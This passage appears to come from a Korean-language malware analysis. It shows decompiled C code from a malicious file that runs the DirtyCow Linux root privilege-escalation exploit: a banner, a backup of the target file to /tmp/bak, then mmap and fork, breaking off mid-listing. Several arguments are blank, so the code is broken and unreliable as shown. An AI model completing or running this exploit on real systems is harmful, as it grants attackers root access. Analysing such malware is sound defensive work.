 < DirtyCow 취약점 실행 악성파일 정보 >
printf(
" ₩n"
" (___) ₩n"
" (o o)_____/ ₩n"
" @@ ` ₩₩ ₩n"
" ₩₩ ____, /%s ₩n"
" // // ₩n"
" ^^ ^^ ₩n",
" ,
envp,
argv);
puts("DirtyCow root privilege escalation");
printf("Backing up %s to /tmp/bak₩n", );
asprintf(&ptr, "cp %s /tmp/bak", );
system(ptr);
f = open( , 0);
fstat(f, &st);
map = mmap(0LL, st.st_size + 8, 1, 2, f, 0LL);
printf("mmap %x₩n₩n", map);
pid = fork();
if ( pid )